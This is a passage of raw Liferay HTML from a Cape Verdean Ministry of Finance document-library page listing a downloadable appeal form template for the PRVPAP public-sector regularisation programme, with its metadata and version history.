Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=6IPMerS7" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768914422339"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2070044"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qexa" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>FORMULÁRIO DE RECURSO CONCURSO PRVPAP</h4> <span class="label label-info" id="zflq"><span class="label-item label-item-expand">Versão 2.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?version=2.0&amp;t=1631874933381&amp;download=true" id="hhyn" title="Download (14KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?t=1631874933381" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/FORMUL%C3%81RIO%20DE%20RECURSO%20CONCURSO%20PRVPAP" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Modelos </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> docx </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 14KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-09-2021 10:35 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 16-09-2021 17:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">prvpap</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="simw" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_995688"> <div class="panel-heading" id="documentLibraryMetadataPanel_995688Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_995688Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_995688Content" role="button"> Modelos <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_995688Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_995688Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Legislação Associada </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688DocumentsEMediajhv5_INSTANCE_ksng"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688DocumentsEMediajhv5_INSTANCE_ksng"     type="hidden" value="{&quot;groupId&quot;:&quot;89129&quot;,&quot;title&quot;:&quot;Decreto lei nº 33/2021 de 14/04 - Regularização de Precários&quot;,&quot;type&quot;:&quot;document&quot;,&quot;uuid&quot;:&quot;5baf0845-1382-b17c-d5e0-5a33dc6fc2d6&quot;}"   /> <a href="/documents/89129/1738911/Decreto%20lei%20n%C2%BA%2033%2F2021%20de%2014%2F04%20-%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios/5baf0845-1382-b17c-d5e0-5a33dc6fc2d6">Decreto lei nº 33/2021 de 14/04 - Regularização de Precários</a> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_vneceio2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_vneceio2"     type="hidden" value="application/vnd.openxmlformats-officedocument.wordprocessingml.document"   /> application/vnd.openxmlformats-officedocument.wordprocessingml.document </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 2.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:07 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:05 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="FORMULÁRIO DE RECURSO CONCURSO PRVPAP"> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </h2> <span class="document-thumbnail"> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 16-09-2021 17:05</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">prvpap</span> </span> </div> </div> </div> <div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="henh"> <div class="panel-heading" id="henhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="henhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#henhContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="henhHeader" class="collapse panel-collapse in" data-parent="#" id="henhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="romp_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    